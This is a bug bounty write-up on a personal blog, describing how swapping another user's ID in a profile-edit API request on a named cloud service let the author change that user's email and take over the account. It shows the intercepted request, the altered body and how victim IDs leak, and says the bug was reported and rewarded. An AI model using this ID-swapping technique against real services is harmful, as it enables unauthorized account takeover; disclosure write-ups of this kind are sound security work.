                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> IDOR </a>  </div> </div> </div> <div class="border-[var(--line-divider)] border-dashed border-b-[1px] mb-5"></div> </div> <!-- always show cover as long as it has one -->  <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <p>Back in 2022, I didn’t have a job yet at that time. So I was just doing full time bug bounty hunting and got a couple of bounties from hackerone and zerocopter. One day I saw a fresh program in <code>zerocopter</code> by searching with google dorks, I think no one hunt it yet on this program except their internal pentest team.
There are no other subdomains and only one domain is in scope. So I quickly grab the link and make an account.</p>
<p>After creating account, I go to my profile and it look like this.</p>
<p><img src="/images/bbh/bbh1.png" alt=""></p>
<p>I noticed that we have our own <code>userID</code>, it look like unique ID. And we can edit our profile such as <code>firstName</code>, <code>lastName</code> and <code>Email</code>.
So I intercept edit profile endpoint with burp and the request look like this.</p>
<div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:123ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">PUT /api/users/86a2d2ba-0616-4468-8bb4-74a4ee620e9e HTTP/2</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Host: account.cloud-ara.tyk.io</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Cookie: ---[snip]---</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Content-Length: 68</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Accept: application/json, text/plain, */*</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Content-Type: application/json</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Sec-Ch-Ua-Mobile: ?0</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Sec-Ch-Ua-Platform: "Windows"</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Origin: https://account.cloud-ara.tyk.io</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Sec-Fetch-Site: same-origin</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Sec-Fetch-Mode: cors</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Sec-Fetch-Dest: empty</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Referer: https://account.cloud-ara.tyk.io/account-admins/86a2d2ba-0616-4468-8bb4-74a4ee620e9e</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Accept-Encoding: gzip, deflate</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">Accept-Language: en-US,en;q=0.9</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">{"firstName":"Member","lastName":"Account","email":"member@member.com"}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>By looking this request, the first thing in my mind was <code>IDOR</code>. So before thinking about possible or not as per their unique ID, I create another account and grab the <code>userID</code>.</p>
<p>And click on edit profile and intercept again with brup. Then I replaced with another <code>userID</code> with the current <code>userID</code>.The request will be like this.</p>
<p>Replace <code>userID</code>:</p>
<div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:58ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">PUT /api/users/86a2d2ba-0616-4468-8bb4-74a4ee620e9e # here</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>Request Body:</p>
<div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="plaintext" class="wrap" style="--ecMaxLine:76ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#e1e4e8;--1:#e1e4e8">{"firstName":"Hacked","lastName":"Admin Account","email":"hacked@admin.com"}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>Fortunately, it was changed the name and email of another user’s account. To be honest, I really did not expect that cuz in their responsible disclosure page, they already mentioned that they have their own internal team to test their website. So this kind of bug should be aware.</p>
<p>Now the problem is how can we get that kind of unique ID? Then I found one endpoint that disclosing that <code>userID</code> which in <code>Billing Admins</code> tab.
In this tab, we can invite another member. So after the user accepted our invite we can see like this.</p>
<p><img src="/images/bbh/bbh2.png" alt=""></p>
<p>If we click on member account, we can see their profile including their <code>unquieID</code>.</p>
<p><img src="/images/bbh/bbh3.png" alt=""></p>
<p>So to get the <code>userID</code>, the user must be in our team or otherwise we have to invite them. If we get their ID, we can change their email which will lead to account takeover. Then I quickly create the POC and report it. After one day, the issue has been verified and they reward me 4 digit bounty which I wasn’t expect xD.</p>
<p><img src="/images/bbh/bbh4.png" alt=""></p>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> How I get 1500$ bounty with IDOR to Account Takeover </div> <a href="https://r0x0rzx.github.io/posts/bug-bounty/how-i-get-1500-idor-ato/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/bug-bounty/how-i-get-1500-idor-ato/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2022-06-18</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/win32-exp/stack-base-buffer-overflow/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> Win x86 Stack Based Buffer Overflow </div> </div> </a> <a href="/posts/web-exploitation/attacking-json-web-token/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> Attacking Json Web Token </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><div id="active-indicator" style="opacity: 0" class="hidden -z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>

